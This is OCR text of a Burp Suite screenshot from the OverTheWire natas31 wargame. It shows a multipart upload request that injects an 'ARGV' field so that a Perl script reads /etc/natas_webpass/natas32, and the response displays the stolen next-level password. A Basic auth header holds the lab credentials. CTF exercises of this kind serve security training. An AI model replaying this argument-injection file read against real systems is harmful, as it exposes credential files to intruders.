 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://natas31.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
Host: natas31.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas31.natas.labs.overthewire.org/
Content-Type: multipart/form-data;
boundary=---------------------------17298521392085342188242820165
Content-Length: 610
Cookie: __cfduid=d36afe6edde0ea62a428daa5ba6f1cc781568143940
Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2l1S2FlenVhdGh1azliaWluMHB1MQ==
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="file"
ARGV
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="file"; filename=".profile"
Content-Type: application/octet-stream
# ~/.profile: executed by Bourne-compatible login shells.
if [ "$BASH" ]; then
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
fi
mesg n || true
-----------------------------17298521392085342188242820165
Content-Disposition: form-data; name="submit"
Upload
-----------------------------17298521392085342188242820165--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<style>
#content {
width: 900px;
}
.btn-file {
position: relative;
overflow: hidden;
}
.btn-file input[type=file] {
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas31</h1>
<div id="content">
<table class="sortable table table-hover
table-striped"><tr><th>no1vohsheCaiv3ieH4em1ahchisainge
</th></tr></table><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,849 bytes | 1,178 millis